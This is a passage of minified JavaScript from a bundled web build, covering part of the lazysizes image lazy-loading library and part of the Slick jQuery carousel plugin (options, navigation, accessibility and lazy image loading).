MutationObserver(O).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",O,!0),m[r]("DOMAttrModified",O,!0),setInterval(O,999)),t("hashchange",O,!0),["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){p[r](e,O,!0)}),/d$|^c/.test(p.readyState)?L():(t("load",L),p[r]("DOMContentLoaded",O),g(L,2e4)),f.elements.length?(ye(),b._lsFlush()):O()},checkElems:O=function(e){var t;(e=!0===e)&&(d=33),re||(re=!0,(t=ae-(s.now()-se))<0&&(t=0),e||t<9?oe():g(oe,t))},unveil:D=function(e){var t,i,n,r;e._lazyRace||(!(r="auto"==(n=(i=le.test(e.nodeName))&&(e[v](h.sizesAttr)||e[v]("sizes"))))&&T||!i||!e[v]("src")&&!e.srcset||e.complete||o(e,h.errorClass)||!o(e,h.lazyClass))&&(t=y(e,"lazyunveilread").detail,r&&ke.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,P++,he(e,t,r,n,i))},_aLSL:Te};function ge(e){P--,e&&!(P<0)&&e.target||(P=0)}function ye(){var e,t,i,n,r,s,a,o,l,d,c,u=f.elements;if((C=h.loadMode)&&P<8&&(e=u.length)){for(t=0,F++;t<e;t++)if(u[t]&&!u[t]._lazyRace)if(!ce||f.prematureUnveil&&f.prematureUnveil(u[t]))D(u[t]);else if((a=u[t][v]("data-expand"))&&(r=+a)||(r=A),l||(l=!h.expand||h.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:h.expand,d=(f._defEx=l)*h.expFactor,c=h.hFac,M=null,A<d&&P<1&&2<F&&2<C&&!p.hidden?(A=d,F=0):A=1<C&&1<F&&P<6?l:0),o!==r&&(te=innerWidth+r*c,ie=innerHeight+r,s=-1*r,o=r),d=u[t].getBoundingClientRect(),($=d.bottom)>=s&&(S=d.top)<=ie&&(k=d.right)>=s*c&&(E=d.left)<=te&&($||k||E||S)&&(h.loadHidden||ue(u[t]))&&(T&&P<3&&!a&&(C<3||F<4)||function(e,t){var i,n=e,r=ue(e);for(S-=t,$+=t,E-=t,k+=t;r&&(n=n.offsetParent)&&n!=p.body&&n!=m;)(r=0<(w(n,"opacity")||1))&&"visible"!=w(n,"overflow")&&(i=n.getBoundingClientRect(),r=k>i.left&&E<i.right&&$>i.top-1&&S<i.bottom+1);return r}(u[t],r))){if(D(u[t]),n=!0,9<P)break}else!n&&T&&!i&&P<4&&F<4&&2<C&&(x[0]||h.preloadAfterLoad)&&(x[0]||!a&&($||k||E||S||"auto"!=u[t][v](h.sizesAttr)))&&(i=x[0]||u[t]);i&&!n&&D(i)}}function we(){re=!1,se=s.now(),ne()}function be(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ge(e),c(t,h.loadedClass),u(t,h.loadingClass),Y(t,fe),y(t,"lazyloaded"))}function xe(e){var t,i=e[v](h.srcsetAttr);(t=h.customMedia[e[v]("data-media")||e[v]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function Te(){3==h.loadMode&&(h.loadMode=2),me()}function L(){T||(s.now()-ee<999?g(L,999):(T=!0,h.loadMode=3,O(),t("scroll",Te,!0)))}Se=l(function(e,t,i,n){var r,s,a;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),G.test(t.nodeName||""))for(s=0,a=(r=t.getElementsByTagName("source")).length;s<a;s++)r[s].setAttribute("sizes",n);i.detail.dataAttr||j(e,i.detail)});var Ce,Se,Ee,ke={_:function(){Ce=p.getElementsByClassName(h.autosizesClass),t("resize",Ee)},checkElems:Ee=J(function(){var e,t=Ce.length;if(t)for(e=0;e<t;e++)$e(Ce[e])}),updateElem:$e};function $e(e,t,i){var n=e.parentNode;n&&(i=U(e,n,i),(t=y(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&Se(e,n,t,i))}function z(){!z.i&&p.getElementsByClassName&&(z.i=!0,ke._(),ve._())}return g(function(){h.init&&z()}),f={cfg:h,autoSizer:ke,loader:ve,init:z,uP:j,aC:c,rC:u,hC:o,fire:y,gW:U,rAF:b}})(r,r.document,Date),r.lazySizes=n,"object"==typeof t&&t.exports&&(t.exports=n)},{}],13:[function(t,i,n){!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):void 0!==n?i.exports=e(t("jquery")):e(jQuery)}(function(d){"use strict";var n,a=window.Slick||{};n=0,(a=function(e,t){var i=this;i.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:d(e),appendDots:d(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return d('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},i.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},d.extend(i,i.initials),i.activeBreakpoint=null,i.animType=null,i.animProp=null,i.breakpoints=[],i.breakpointSettings=[],i.cssTransitions=!1,i.focussed=!1,i.interrupted=!1,i.hidden="hidden",i.paused=!0,i.positionProp=null,i.respondTo=null,i.rowCount=1,i.shouldClick=!0,i.$slider=d(e),i.$slidesCache=null,i.transformType=null,i.transitionType=null,i.visibilityChange="visibilitychange",i.windowWidth=0,i.windowTimer=null,e=d(e).data("slick")||{},i.options=d.extend({},i.defaults,t,e),i.currentSlide=i.options.initialSlide,i.originalSettings=i.options,void 0!==document.mozHidden?(i.hidden="mozHidden",i.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(i.hidden="webkitHidden",i.visibilityChange="webkitvisibilitychange"),i.autoPlay=d.proxy(i.autoPlay,i),i.autoPlayClear=d.proxy(i.autoPlayClear,i),i.autoPlayIterator=d.proxy(i.autoPlayIterator,i),i.changeSlide=d.proxy(i.changeSlide,i),i.clickHandler=d.proxy(i.clickHandler,i),i.selectHandler=d.proxy(i.selectHandler,i),i.setPosition=d.proxy(i.setPosition,i),i.swipeHandler=d.proxy(i.swipeHandler,i),i.dragHandler=d.proxy(i.dragHandler,i),i.keyHandler=d.proxy(i.keyHandler,i),i.instanceUid=n++,i.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,i.registerBreakpoints(),i.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},a.prototype.addSlide=a.prototype.slickAdd=function(e,t,i){var n=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=n.slideCount)return!1;n.unload(),"number"==typeof t?0===t&&0===n.$slides.length?d(e).appendTo(n.$slideTrack):i?d(e).insertBefore(n.$slides.eq(t)):d(e).insertAfter(n.$slides.eq(t)):!0===i?d(e).prependTo(n.$slideTrack):d(e).appendTo(n.$slideTrack),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slides.each(function(e,t){d(t).attr("data-slick-index",e)}),n.$slidesCache=n.$slides,n.reinit()},a.prototype.animateHeight=function(){var e,t=this;1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical&&(e=t.$slides.eq(t.currentSlide).outerHeight(!0),t.$list.animate({height:e},t.options.speed))},a.prototype.animateSlide=function(e,t){var i={},n=this;n.animateHeight(),!0===n.options.rtl&&!1===n.options.vertical&&(e=-e),!1===n.transformsEnabled?!1===n.options.vertical?n.$slideTrack.animate({left:e},n.options.speed,n.options.easing,t):n.$slideTrack.animate({top:e},n.options.speed,n.options.easing,t):!1===n.cssTransitions?(!0===n.options.rtl&&(n.currentLeft=-n.currentLeft),d({animStart:n.currentLeft}).animate({animStart:e},{duration:n.options.speed,easing:n.options.easing,step:function(e){e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate("+e+"px, 0px)":i[n.animType]="translate(0px,"+e+"px)",n.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(n.applyTransition(),e=Math.ceil(e),!1===n.options.vertical?i[n.animType]="translate3d("+e+"px, 0px, 0px)":i[n.animType]="translate3d(0px,"+e+"px, 0px)",n.$slideTrack.css(i),t&&setTimeout(function(){n.disableTransition(),t.call()},n.options.speed))},a.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e=e&&null!==e?d(e).not(this.$slider):e},a.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},a.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,(!1===t.options.fade?t.$slideTrack:t.$slides.eq(e)).css(i)},a.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},a.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},a.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},a.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},a.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),t=d("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(d("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},a.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){d(t).attr("data-slick-index",e).data("originalStyling",d(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},a.prototype.buildRows=function(){var e,t,i,n=this,r=document.createDocumentFragment(),s=n.$slider.children();if(0<n.options.rows){for(i=n.options.slidesPerRow*n.options.rows,t=Math.ceil(s.length/i),e=0;e<t;e++){for(var a=document.createElement("div"),o=0;o<n.options.rows;o++){for(var l=document.createElement("div"),d=0;d<n.options.slidesPerRow;d++){var c=e*i+(o*n.options.slidesPerRow+d);s.get(c)&&l.appendChild(s.get(c))}a.appendChild(l)}r.appendChild(a)}n.$slider.empty().append(r),n.$slider.children().children().children().css({width:100/n.options.slidesPerRow+"%",display:"inline-block"})}},a.prototype.checkResponsive=function(e,t){var i,n,r,s=this,a=!1,o=s.$slider.width(),l=window.innerWidth||d(window).width();if("window"===s.respondTo?r=l:"slider"===s.respondTo?r=o:"min"===s.respondTo&&(r=Math.min(l,o)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in n=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[i]&&(n=s.breakpoints[i]):r>s.breakpoints[i]&&(n=s.breakpoints[i]));null!==n?null!==s.activeBreakpoint&&n===s.activeBreakpoint&&!t||(s.activeBreakpoint=n,"unslick"===s.breakpointSettings[n]?s.unslick(n):(s.options=d.extend({},s.originalSettings,s.breakpointSettings[n]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=n):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=n),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},a.prototype.changeSlide=function(e,t){var i,n=this,r=d(e.currentTarget);switch(r.is("a")&&e.preventDefault(),r.is("li")||(r=r.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":s=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-s,!1,t);break;case"next":s=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+s,!1,t);break;case"index":var s=0===e.data.index?0:e.data.index||r.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(s),!1,t),r.children().trigger("focus");break;default:return}},a.prototype.checkNavigable=function(e){var t=this.getNavigableIndexes(),i=0;if(e>t[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},a.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},a.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},a.prototype.cleanUpRows=function(){var e;0<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},a.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},a.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),d(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},a.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",(!1===this.options.fade?this.$slideTrack:this.$slides.eq(e)).css(t)},a.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},a.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},a.prototype.filterSlides=a.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},a.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=d(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},a.prototype.getCurrent=a.prototype.slickCurrentSlide=function(){return this.currentSlide},a.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},a.prototype.getLeft=function(e){var t,i,n=this,r=0;return n.slideOffset=0,t=n.$slides.first().outerHeight(!0),!0===n.options.infinite?(n.slideCount>n.options.slidesToShow&&(n.slideOffset=n.slideWidth*n.options.slidesToShow*-1,i=-1,!0===n.options.vertical&&!0===n.options.centerMode&&(2===n.options.slidesToShow?i=-1.5:1===n.options.slidesToShow&&(i=-2)),r=t*n.options.slidesToShow*i),n.slideCount%n.options.slidesToScroll!=0&&e+n.options.slidesToScroll>n.slideCount&&n.slideCount>n.options.slidesToShow&&(r=e>n.slideCount?(n.slideOffset=(n.options.slidesToShow-(e-n.slideCount))*n.slideWidth*-1,(n.options.slidesToShow-(e-n.slideCount))*t*-1):(n.slideOffset=n.slideCount%n.options.slidesToScroll*n.slideWidth*-1,n.slideCount%n.options.slidesToScroll*t*-1))):e+n.options.slidesToShow>n.slideCount&&(n.slideOffset=(e+n.options.slidesToShow-n.slideCount)*n.slideWidth,r=(e+n.options.slidesToShow-n.slideCount)*t),n.slideCount<=n.options.slidesToShow&&(r=n.slideOffset=0),!0===n.options.centerMode&&n.slideCount<=n.options.slidesToShow?n.slideOffset=n.slideWidth*Math.floor(n.options.slidesToShow)/2-n.slideWidth*n.slideCount/2:!0===n.options.centerMode&&!0===n.options.infinite?n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)-n.slideWidth:!0===n.options.centerMode&&(n.slideOffset=0,n.slideOffset+=n.slideWidth*Math.floor(n.options.slidesToShow/2)),i=!1===n.options.vertical?e*n.slideWidth*-1+n.slideOffset:e*t*-1+r,!0===n.options.variableWidth&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,!0===n.options.centerMode&&(t=n.slideCount<=n.options.slidesToShow||!1===n.options.infinite?n.$slideTrack.children(".slick-slide").eq(e):n.$slideTrack.children(".slick-slide").eq(e+n.options.slidesToShow+1),i=!0===n.options.rtl?t[0]?-1*(n.$slideTrack.width()-t[0].offsetLeft-t.width()):0:t[0]?-1*t[0].offsetLeft:0,i+=(n.$list.width()-t.outerWidth())/2)),i},a.prototype.getOption=a.prototype.slickGetOption=function(e){return this.options[e]},a.prototype.getNavigableIndexes=function(){for(var e=this,t=0,i=0,n=[],r=!1===e.options.infinite?e.slideCount:(t=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,2*e.slideCount);t<r;)n.push(t),t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return n},a.prototype.getSlick=function(){return this},a.prototype.getSlideCount=function(){var i,n=this,r=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0;return!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-r+d(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(d(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},a.prototype.goTo=a.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},a.prototype.init=function(e){var t=this;d(t.$slider).hasClass("slick-initialized")||(d(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},a.prototype.initADA=function(){var i=this,n=Math.ceil(i.slideCount/i.options.slidesToShow),r=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=r.indexOf(e);d(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&(e="slick-slide-control"+i.instanceUid+t,d("#"+e).length&&d(this).attr({"aria-describedby":e}))}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=r[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+n,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.options.focusOnChange?i.$slides.eq(e).attr({tabindex:"0"}):i.$slides.eq(e).removeAttr("tabindex");i.activateADA()},a.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},a.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&e.slideCount>e.options.slidesToShow&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},a.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},a.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},a.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},a.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},a.prototype.lazyLoad=function(){var e,t,i,s=this;function n(e){d("img[data-lazy]",e).each(function(){var e=d(this),t=d(this).attr("data-lazy"),i=d(this).attr("data-srcset"),n=d(this).attr("data-sizes")||s.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),n&&e.attr("sizes",n)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},r.src=t})}if(!0===s.options.centerMode?i=!0===s.options.infinite?(t=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(t=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(t=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,i=Math.ceil(t+s.options.slidesToShow),!0===s.options.fade&&(0<t&&t--,i<=s.slideCount&&i++)),e=s.$slider.find(".slick-slide").slice(t,i),"anticipated"===s.options.lazyLoad)for(var r=t-1,a=i,o=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)r<0&&(r=s.slideCount-1),e=(e=e.add(o.eq(r))).add(o.eq(a)),r--,a++;n(e),s.slideCount<=s.options.slidesToShow?n(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?n(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&n(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},a.prototype.loadSlider=function(){var 